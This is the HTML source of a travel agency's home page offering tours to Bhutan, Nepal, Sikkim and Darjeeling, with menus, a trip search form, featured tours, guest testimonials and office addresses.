	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.desijourneys.com/testimonial/">Reviews / Testimonials</a></li>
	<li id="menu-item-5630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5630"><a href="https://www.desijourneys.com/general-information/">General Information</a></li>
	<li id="menu-item-5629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5629"><a href="https://www.desijourneys.com/fly-in-out/">Fly in &#038; Out</a></li>
	<li id="menu-item-5628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.desijourneys.com/distances-chart/">Distances Chart</a></li>
</ul>
</li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-294"><a href="#">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.desijourneys.com/bhutan/">Bhutan</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.desijourneys.com/sikkim/">Sikkim &#038; Darjeeling</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.desijourneys.com/nepal/">Nepal</a></li>
</ul>
</li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-193"><a href="https://www.desijourneys.com/travel-centers/">Travel Centers</a>
<ul class="sub-menu">
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://www.desijourneys.com/blogs/">Blog</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.desijourneys.com/reservation/">Reservation</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.desijourneys.com/blogs/">Blog</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.desijourneys.com/festivals-events-holidays/">Bhutan Festivals, Events &#038; Holidays</a></li>
</ul>
</li>
<li id="menu-item-5625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5625"><a href="https://www.desijourneys.com/customize-trip/">Customize Trip</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.desijourneys.com/contact-us/">Contact Us</a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>

                    <div class="header__contact uk-visible@l" >
                        <a href="tel: (+975) 5 252704 " class="btn">
                            <span>
                                <i class="fa-solid fa-phone"></i>
                                <small>
                                     (+975) 5 252704                                 </small>
                            </span>
                        </a>
                    </div>

                    <div class="uk-hidden@l">
                        <a href="#" class="ham-menu burger__menu">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M20 17.5C20.3852 17.5002 20.7556 17.6486 21.0344 17.9144C21.3132 18.1802 21.479 18.5431 21.4975 18.9279C21.516 19.3127 21.3858 19.6898 21.1338 19.9812C20.8818 20.2726 20.5274 20.4558 20.144 20.493L20 20.5H4C3.61478 20.4998 3.24441 20.3514 2.96561 20.0856C2.68682 19.8198 2.52099 19.4569 2.50248 19.0721C2.48396 18.6873 2.61419 18.3102 2.86618 18.0188C3.11816 17.7274 3.47258 17.5442 3.856 17.507L4 17.5H20ZM20 10.5C20.3978 10.5 20.7794 10.658 21.0607 10.9393C21.342 11.2206 21.5 11.6022 21.5 12C21.5 12.3978 21.342 12.7794 21.0607 13.0607C20.7794 13.342 20.3978 13.5 20 13.5H4C3.60218 13.5 3.22064 13.342 2.93934 13.0607C2.65804 12.7794 2.5 12.3978 2.5 12C2.5 11.6022 2.65804 11.2206 2.93934 10.9393C3.22064 10.658 3.60218 10.5 4 10.5H20ZM20 3.5C20.3978 3.5 20.7794 3.65804 21.0607 3.93934C21.342 4.22064 21.5 4.60218 21.5 5C21.5 5.39782 21.342 5.77936 21.0607 6.06066C20.7794 6.34196 20.3978 6.5 20 6.5H4C3.60218 6.5 3.22064 6.34196 2.93934 6.06066C2.65804 5.77936 2.5 5.39782 2.5 5C2.5 4.60218 2.65804 4.22064 2.93934 3.93934C3.22064 3.65804 3.60218 3.5 4 3.5H20Z"
                                    fill="#fff" />
                            </svg>
                        </a>
                    </div>
                </div>
            </div>
        </header><!-- #masthead -->

        <div class="offcanvas">
            <div class="offcanvas__bar">
                <div class="offcanvas__close">
                    <div class="offcanvas__icon">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
                <div class="offcanvas__sidebar">
                    <div class="offcanvas__logo">
                        <a href="https://www.desijourneys.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="205" height="99" src="https://www.desijourneys.com/wp-content/uploads/2019/07/desi-logo-1.png" class="custom-logo" alt="Desi Journeys" decoding="async" /></a>                    </div>
                    <div>
                        <div class="menu-primary-bar-container"><ul id="primary-menu1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5626"><a href="/"><i class="fa-solid fa-house"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.desijourneys.com/company/">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.desijourneys.com/about-desi-journeys/">About Desi Journeys</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.desijourneys.com/company/">Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.desijourneys.com/differences-with-desi-journeys/">Differences with Desi Journeys</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.desijourneys.com/testimonial/">Reviews / Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5630"><a href="https://www.desijourneys.com/general-information/">General Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5629"><a href="https://www.desijourneys.com/fly-in-out/">Fly in &#038; Out</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.desijourneys.com/distances-chart/">Distances Chart</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-294"><a href="#">Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.desijourneys.com/bhutan/">Bhutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.desijourneys.com/sikkim/">Sikkim &#038; Darjeeling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.desijourneys.com/nepal/">Nepal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-193"><a href="https://www.desijourneys.com/travel-centers/">Travel Centers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://www.desijourneys.com/blogs/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.desijourneys.com/reservation/">Reservation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.desijourneys.com/blogs/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.desijourneys.com/festivals-events-holidays/">Bhutan Festivals, Events &#038; Holidays</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5625"><a href="https://www.desijourneys.com/customize-trip/">Customize Trip</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.desijourneys.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>

                </div>
            </div>
        </div>
<main id="primary" class="site-main">

    <!-- Banner Section -->
        <section class="banner__section">
        <div class="owl-carousel owl-theme">
                            <div class="item">
                    <div class="banner__slider">
                        <picture>
                            <img loading="lazy" src="https://www.desijourneys.com/wp-content/uploads/2019/07/banner-second.jpg" alt="">
                        </picture>
                    </div>
                </div>
                            <div class="item">
                    <div class="banner__slider">
                        <picture>
                            <img loading="lazy" src="https://www.desijourneys.com/wp-content/uploads/2019/07/banner.jpg" alt="">
                        </picture>
                    </div>
                </div>
                            <div class="item">
                    <div class="banner__slider">
                        <picture>
                            <img loading="lazy" src="https://www.desijourneys.com/wp-content/uploads/2019/07/banner-third.jpg" alt="">
                        </picture>
                    </div>
                </div>
                    </div>
    </section>
    <!-- Banner Section -->

    <!-- Filter Section -->
    <div class="search__section" data-uk-scrollspy="cls: uk-animation-slide-bottom; delay: 300">
    <form action="https://www.desijourneys.com/search/" method="post">
        <div class="search__wrapper">
                            <div class="wrapper">
                    <label for="duration">Destination</label>
                    <select name="destination" id="duration" class="uk-select">
                        <option value="" selected disabled>Select Destination</option>
                                                    <option value="3">Bhutan</option>
                                                    <option value="23">Nepal</option>
                                                    <option value="2">Sikkim &amp; Darjeeling</option>
                                            </select>
                </div>
            
                            <div class="wrapper">
                    <label for="activities"> Activity Type </label>
                    <select name="activities" id="activities" class="uk-select">
                        <option value="" selected disabled>Select Activity</option>
                                                    <option value="26">General Tour</option>
                                                    <option value="12">Glamping - Deluxe Camp</option>
                                                    <option value="28">Honeymoon</option>
                                                    <option value="8">Natural &amp; Wildlife</option>
                                                    <option value="27">Student Travel</option>
                                                    <option value="30">Tea Tour</option>
                                                    <option value="6">Trekking</option>
                                            </select>
                </div>
                                        <div class="wrapper">
                    <label for="destination"> Trip Type </label>
                    <select name="triptypes" id="destination" class="uk-select">
                        <option value="" selected disabled>Select Trip Type</option>
                                                    <option value="31">Extension or Add On</option>
                                                    <option value="18">FLY IN &amp; OUT</option>
                                                    <option value="17">JOIN IN GROUPS</option>
                                                    <option value="16">OVERLAND TRIPS</option>
                                            </select>
                </div>
            
            <div class="wrapper">
                <!-- <div class="btn"><span>Search</span></div> -->
                <input type="submit" class="btn" name="filter" value="Search"/>
            </div>
    </form>
</div>

</div>    <!-- Filter Section -->

    <!-- About Section -->
    <div class="about__section section">
    <div class="uk-container">
        <div class="uk-grid uk-child-width-1-2@m uk-flex-middle" data-uk-grid>
            <div data-uk-scrollspy="cls: uk-animation-slide-left; delay: 300">
                <div class="sub__heading">
                    About us                </div>
                <h2 class="main__heading">
                    For the Discerning Indian Travelers                </h2>

                <div class="about__img uk-hidden@m">
                    <div>
                        <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Gangtey_Monastery-Bhutan-2.jpg" alt=" About us">
                    </div>
                    <div>
                        <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Darjeeling.jpg" alt=" About us">
                    </div>
                </div>

                <div class="the__content mt-20">

                    <p>Desi Journeys is collection of trips to Bhutan &amp; beyond by Wind Horse Tours for Discerning Indian travelers. Wind Horse Tours is a leading travel outfitter / Destination Specialists dedicated to designing and arranging tailor-made holidays and providing high quality services with exceptional customer support to Bhutan and rest of Himalayas since 1998. We have over 15 years’ experience in arranging luxury holidays with élan, with pace of its own and importantly without much ramification Bhutan Travelon your wallet to this magnificent part of the world and have built up a network of guides, drivers, hotels and experiences that integrate to make your holidays simply stand out. Wind Horse in Bhutan has served individuals and small groups with total satisfaction, providing each with personal, seamless and truly unique experience! We go above and beyond to make your Bhutan travel effortless, personalized and truly unforgettable!</p>

                </div>

                <div class="mt-20">
                    <a href="https://www.desijourneys.com/about-desi-journeys/" class="btn">
                        <span>Read More</span>
                    </a>
                </div>
            </div>

            <div class="uk-visible@m" data-uk-scrollspy="cls: uk-animation-slide-right; delay: 600">
                <div class="about__img">
                    <div>
                        <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Gangtey_Monastery-Bhutan-2.jpg" alt="About us">
                    </div>
                    <div>
                        <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Darjeeling.jpg" alt="About us">
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>    <!-- About Section -->

    <!-- Destination Section -->
    <div class="destination__section section-t">
    <div class="destination__bg"></div>
    <div class="uk-container">
        <div class="uk-text-center">
            <div class="sub__heading">
                Destinations            </div>
            <h2 class="main__heading">
                Places that is worth visiting            </h2>

        </div>
                    <div class="content__wrapper">
                <div class="uk-grid uk-child-width-1-3@m uk-child-width-1-2@s uk-flex-center" data-uk-grid data-uk-scrollspy="target: > div; cls: uk-animation-slide-bottom; delay: 300">
                                                <div>
                                <div class="overlay__card">
                                    <div class="hover__img">
                                        <a href="https://www.desijourneys.com/bhutan/">
                                             <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Taktsang_Paro-full-view.jpg" alt="Bhutan" title="Bhutan">                                         </a>
                                    </div>
                                    <div class="txt-overlay">
                                        <h3 class="overlay__head">
                                            <a href="https://www.desijourneys.com/bhutan/">
                                                Bhutan                                            </a>
                                        </h3>
                                    </div>
                                                                            <div class="badge">
                                            <span>18 tours </span>
                                        </div>
                                                                    </div>
                            </div>
                                                <div>
                                <div class="overlay__card">
                                    <div class="hover__img">
                                        <a href="https://www.desijourneys.com/nepal/">
                                             <img src="https://www.desijourneys.com/wp-content/uploads/2024/01/bouddha-desi-journeys-nepal-banner.jpg" alt="Nepal" title="Nepal">                                         </a>
                                    </div>
                                    <div class="txt-overlay">
                                        <h3 class="overlay__head">
                                            <a href="https://www.desijourneys.com/nepal/">
                                                Nepal                                            </a>
                                        </h3>
                                    </div>
                                                                            <div class="badge">
                                            <span>9 tours </span>
                                        </div>
                                                                    </div>
                            </div>
                                                <div>
                                <div class="overlay__card">
                                    <div class="hover__img">
                                        <a href="https://www.desijourneys.com/sikkim/">
                                             <img src="https://www.desijourneys.com/wp-content/uploads/2024/01/sikkim-tea.jpg" alt="Sikkim &#038; Darjeeling" title="Sikkim &#038; Darjeeling">                                         </a>
                                    </div>
                                    <div class="txt-overlay">
                                        <h3 class="overlay__head">
                                            <a href="https://www.desijourneys.com/sikkim/">
                                                Sikkim &#038; Darjeeling                                            </a>
                                        </h3>
                                    </div>
                                                                            <div class="badge">
                                            <span>15 tours </span>
                                        </div>
                                                                    </div>
                            </div>
                                    </div>
            </div>
            </div>
</div>    <!-- Destination Section -->

    <!-- Featured Trip Section -->
    <div class="featured__section section">
    <div class="uk-container">
        <div class="uk-text-center">
            <div class="sub__heading">
                Featured Tour            </div>
            <h2 class="main__heading">
                Experience the most popular trips            </h2>
        </div>
                    <div class="content__wrapper">
                <div class="uk-grid uk-child-width-1-3@m uk-child-width-1-2@s uk-flex-center" data-uk-grid data-uk-scrollspy="target: > div; cls: uk-animation-fade; delay: 300">
                                                <div>
                                <div class="featured__card">
                                    <div class="hover__img">
                                        <a href="https://www.desijourneys.com/bhutan-festival-tour/">
                                             <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Mask_Dance.jpg" alt="Bhutan Festival Tour" title="Bhutan Festival Tour">                                         </a>
                                    </div>
                                      
                                        <div class="badge">
                                            <span>01 Day</span>
                                        </div>
                                                                        <div class="featured__content">
                                        <h3 class="link__title">
                                            <a href="https://www.desijourneys.com/bhutan-festival-tour/">
                                                Bhutan Festival Tour                                            </a>
                                        </h3>
                                        <div class="mt-10">
                                            <p>
                                                Bhutan Festival and Sikkim is a journey of Geographical and cultural contrasts, as you travel from rich mixture of...                                            </p>
                                        </div>
                                    </div>
                                    <div class="featured__info">
                                                                                <div>
                                            <a href="https://www.desijourneys.com/bhutan-festival-tour/" class="btn">
                                                <span>
                                                    Read more
                                                </span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                <div>
                                <div class="featured__card">
                                    <div class="hover__img">
                                        <a href="https://www.desijourneys.com/cultural-hear-of-bhutan/">
                                             <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Suspension-Bridge-_Paro.jpg" alt="Cultural Heart Of Bhutan" title="Cultural Heart Of Bhutan">                                         </a>
                                    </div>
                                                                        <div class="featured__content">
                                        <h3 class="link__title">
                                            <a href="https://www.desijourneys.com/cultural-hear-of-bhutan/">
                                                Cultural Heart Of Bhutan                                            </a>
                                        </h3>
                                        <div class="mt-10">
                                            <p>
                                                This tour covers the in-depth cultural highlights of Central Bhutan. Travel into the heart of the picturesque Bumthang valley...                                            </p>
                                        </div>
                                    </div>
                                    <div class="featured__info">
                                                                                <div>
                                            <a href="https://www.desijourneys.com/cultural-hear-of-bhutan/" class="btn">
                                                <span>
                                                    Read more
                                                </span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                <div>
                                <div class="featured__card">
                                    <div class="hover__img">
                                        <a href="https://www.desijourneys.com/essence-of-darjeeling-sikkim-bhutan/">
                                             <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Orchid-4-scaled.jpg" alt="Majestic Bhutan, Sikkim and Darjeeling" title="Majestic Bhutan, Sikkim and Darjeeling">                                         </a>
                                    </div>
                                                                        <div class="featured__content">
                                        <h3 class="link__title">
                                            <a href="https://www.desijourneys.com/essence-of-darjeeling-sikkim-bhutan/">
                                                Majestic Bhutan, Sikkim and Darjeeling                                            </a>
                                        </h3>
                                        <div class="mt-10">
                                            <p>
                                                Embark on an enchanting journey through the mystical lands of Bhutan and the captivating regions of Sikkim and Darjeeling....                                            </p>
                                        </div>
                                    </div>
                                    <div class="featured__info">
                                                                                <div>
                                            <a href="https://www.desijourneys.com/essence-of-darjeeling-sikkim-bhutan/" class="btn">
                                                <span>
                                                    Read more
                                                </span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                    </div>
            </div>
            </div>
</div>    <!-- Featured Trip Section -->

    <!-- Activity and Category Section -->
    <section class="activity__category section">
    <div class="activity__category__bg"></div>
    <div class="uk-container">
        <div class="sub__heading">
             Activity & Category         </div>
        <h2 class="main__heading">
            Choose Our Tour Types & Enjoy Now         </h2>
                    <div class="content__wrapper">
                <div class="uk-grid uk-grid-match uk-child-width-1-4@m uk-child-width-1-3@s uk-child-width-1-2" data-uk-grid data-uk-scrollspy="target: > div; cls: uk-animation-scale-up; delay: 300">
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                    <i class="fa-solid fa-bus"></i>                                </div>
                                <h3 class="activity__title">
                                    General Tour                                </h3>
                            </div>
                        </div>
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                    <i class="fa-solid fa-tents"></i>                                </div>
                                <h3 class="activity__title">
                                    Glamping - Deluxe Camp                                </h3>
                            </div>
                        </div>
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                     <i class="fa-solid fa-heart"></i>                                </div>
                                <h3 class="activity__title">
                                    Honeymoon                                </h3>
                            </div>
                        </div>
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                    <i class="fa-solid fa-graduation-cap"></i>                                </div>
                                <h3 class="activity__title">
                                     Student Travel                                </h3>
                            </div>
                        </div>
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                    <i class="fa-solid fa-horse"></i>                                </div>
                                <h3 class="activity__title">
                                    Horse Riding                                </h3>
                            </div>
                        </div>
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                    <i class="fa-solid fa-person-hiking"></i>                                </div>
                                <h3 class="activity__title">
                                    Trekking                                </h3>
                            </div>
                        </div>
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                    <i class="fa-brands fa-envira"></i>                                </div>
                                <h3 class="activity__title">
                                    Tea Tour                                </h3>
                            </div>
                        </div>
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                    <i class="fa-solid fa-tree"></i>                                </div>
                                <h3 class="activity__title">
                                    Natural & Wildlife                                </h3>
                            </div>
                        </div>
                                    </div>
            </div>
            </div>
</section>    <!-- Activity and Category Section -->

    <!-- Testimonial Section -->
    <div class="testimonial__section section">
    <div class="uk-container">
        <div class="uk-text-center">
            <div class="sub__heading">
                Testimonial             </div>
            <h2 class="main__heading">
                What Our Guest Says?            </h2>
        </div>
                    <div class="content__wrapper">
                <div class="uk-grid uk-child-width-1-3@m uk-child-width-1-2@s uk-flex-center" data-uk-grid data-uk-scrollspy="target: > div; cls: uk-animation-slide-bottom; delay: 300">
                                                <div>
                                <div class="testimonial__card my__card">
                                    <div class="user__wrapper">
                                        <div class="user__img">
                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/fallback-profile.jpg" alt="">
                                        </div>
                                        <div class="user__info">
                                            Deepansha Kapoor                                                                                            <span class="rating">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                    </span>
                                                                                    </div>
                                    </div>

                                    <div class="testimonial__content">
                                        <h3 class="testi__title">Private tour Deepansha Kapoor</h3>
                                        <div class="the__content card__content">
                                            <p>
                                               Great travel company with excellent services. They have a great team who is always willing to help. The team makes trip planning process painless and the travel a lot more fun!                                            </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                <div>
                                <div class="testimonial__card my__card">
                                    <div class="user__wrapper">
                                        <div class="user__img">
                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/fallback-profile.jpg" alt="">
                                        </div>
                                        <div class="user__info">
                                            DevAshish Gupta                                                                                            <span class="rating">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                    </span>
                                                                                    </div>
                                    </div>

                                    <div class="testimonial__content">
                                        <h3 class="testi__title">Glimpse of Bhutan</h3>
                                        <div class="the__content card__content">
                                            <p>
                                               Thank you Desi Journeys for organizing a perfect trip to Bhutan! I absolutely loved my seven days there. Such a beautiful country in all aspects of the trip. Our guide and driver were like friends and all went smoothly and fun too! The hiking option was just what I needed and all of the diverse,                                             </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                <div>
                                <div class="testimonial__card my__card">
                                    <div class="user__wrapper">
                                        <div class="user__img">
                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/fallback-profile.jpg" alt="">
                                        </div>
                                        <div class="user__info">
                                            Vishakha Jauhari                                                                                            <span class="rating">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                    </span>
                                                                                    </div>
                                    </div>

                                    <div class="testimonial__content">
                                        <h3 class="testi__title">Stop over Bhutan</h3>
                                        <div class="the__content card__content">
                                            <p>
                                               Desi Journeys has does tremendous work.. i have travelled through them to various destination which includes Bhutan , sikkim, darjeeling and various more in india. Their services are amazing and personalised. Highly recommended to travel by DESI JOURNEYS                                            </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    
                </div>

                <div class="btn__center">
                    <a href="https://www.desijourneys.com/testimonial/" class="btn">
                        <span>View all</span>
                    </a>
                </div>
            </div>
            </div>
</div>    <!-- Testimonial Section -->

</main><!-- #main -->


<footer id="colophon" class="site-footer">
    <!-- <div class="footer__bg">
        <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/mountain-shape.png" alt="">
    </div> -->
    <div class="site-info">
        <div class="uk-container">
            <div class="flex-between">
                <div class="footer__logo">
                    <a href="https://www.desijourneys.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="205" height="99" src="https://www.desijourneys.com/wp-content/uploads/2019/07/desi-logo-1.png" class="custom-logo" alt="Desi Journeys" decoding="async" /></a>                </div>

                <div class="social__icons">
                                        <div>
                        <a href="https://www.facebook.com/Desijourneys/" target="_blank"><i class="fa-brands fa-facebook-f"></i></a>
                    </div>
                    <div>
                        <a href="https://www.instagram.com/desijourneys" target="_blank"><i class="fa-brands fa-instagram"></i></a>
                    </div>
                    <div>
                        <a href="https://www.youtube.com/user/ugenwindhorse" target="_blank"><i class="fa-brands fa-youtube"></i></a>
                    </div>

                </div>
            </div>

            <div class="footer__content">
                <div class="uk-grid uk-child-width-1-4@l uk-child-width-1-3@m uk-child-width-1-2" data-uk-grid>
                    <div>
                        <h2 class="footer__title">
                            Sales, Customer Support & H.Q
                        </h2>

                        <p>
                            Samphel Building, | Phuentsholing | Bhutan (Border town with Jaigoan, India).                        </p>
                    </div>
                    <div>
                        <h2 class="footer__title">
                            Operation Office - Thimphu
                        </h2>

                        <p>
                            P.Box 1021 Motithang (Opposite High School) Thimphuu                        </p>
                    </div>
                    <div>
                        <h2 class="footer__title">
                            Delhi Office
                        </h2>

                        <p>
                            B-3/36, First Floor Sector-16 Rohini, Delhi 110089                        </p>
                    </div>
                    <div>
                        <h2 class="footer__title">
                            Sikkim & Darjeeling
                        </h2>

                        <p>
                            Bojoghari P.O Bojoghari, Gangtok East Sikkim - 737101                        </p>
                    </div>
                    <div>
                        <h2 class="footer__title">
                            About Us
                        </h2>

                        <div class="footer__list list__item">
                            <div class="menu-about-desi-journeys-container"><ul id="menu-about-desi-journeys" class="menu"><li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://www.desijourneys.com/about-desi-journeys/">About Desi Journeys</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.desijourneys.com/differences-with-desi-journeys/">Differences with Desi Journeys</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.desijourneys.com/team/">Our Team</a></li>
<li id="menu-item-5631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5631"><a href="https://www.desijourneys.com/testimonial/">Whats our Guests Says?</a></li>
<li id="menu-item-5637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5637"><a href="https://www.desijourneys.com/testimonial/">Testimonial</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.desijourneys.com/contact-us/">Contact Us</a></li>
</ul></div>                        </div>
                    </div>
                    <div>
                        <h2 class="footer__title">
                            Destination
                        </h2>

                        <div class="footer__list list__item">
                            <div class="menu-destinations-container"><ul id="menu-destinations" class="menu"><li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://www.desijourneys.com/bhutan/">Bhutan</a></li>
<li id="menu-item-5607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5607"><a href="https://www.desijourneys.com/nepal/">Nepal</a></li>
<li id="menu-item-5608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5608"><a href="https://www.desijourneys.com/sikkim/">Sikkim &#038; Darjeeling</a></li>
</ul></div>                        </div>
                    </div>
                    <div>
                        <h2 class="footer__title">
                            Travel Center
                        </h2>

                        <div class="footer__list list__item">
                            <div class="menu-travel-information-container"><ul id="menu-travel-information" class="menu"><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.desijourneys.com/travel-information/">Travel Information</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.desijourneys.com/general-information/">General Information</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://www.desijourneys.com/distances-chart/">Distances Chart</a></li>
<li id="menu-item-5516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5516"><a href="https://www.desijourneys.com/festivals-events-holidays/">Bhutan Festivals &#038; Events</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>

            <div class="bottom__footer">
                <div>&copy; 2026 <strong>Desi Journeys</strong>. All rights reserved</div>
                <div>Designed and Developed by: <a href="https://www.genesiswtech.com/" target="_blank">Genesis
                        Web
                        Technology</a></div>
            </div>
        </div>
    </div><!-- .site-info -->
    <div class="overlay__bg"></div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script id='quform-js-extra'>
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/www.desijourneys.com\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/www.desijourneys.com\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
</script>
<script src='https://www.desijourneys.com/wp-content/plugins/quform/cache/quform.js?ver=1705659976' id='quform-js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/jquery-3.6.3.js?ver=20151215' id='jquery -js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/uikit.min.js?ver=20151215' id='uikitminjs -js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/fancybox.umd.js?ver=1.0.9' id='fancyboxjs-js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/owl.carousel.min.js?ver=20151215' id='owl-carousel.minjs -js'></script>
